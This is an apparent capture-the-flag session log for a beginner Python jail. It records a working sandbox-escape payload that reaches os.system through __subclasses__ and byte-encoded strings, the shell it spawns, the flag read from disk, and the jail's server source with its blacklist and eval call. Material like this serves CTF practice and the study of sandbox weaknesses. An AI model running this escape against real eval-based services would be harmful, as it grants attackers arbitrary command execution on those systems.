 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals and `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 121, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{c0986c55-7aa8-4fc3-8602-c2f604b51aae}
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr', 'input','locals','globals']
my_eval_func_0002321 = eval
my_input_func_2309121 = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`')
    return any(c in not_allowed for c in s)
WELCOME = '''
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals and `,\",' Good luck!")
input_data = my_input_func_2309121("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(my_eval_func_0002321(input_data)))
英 拼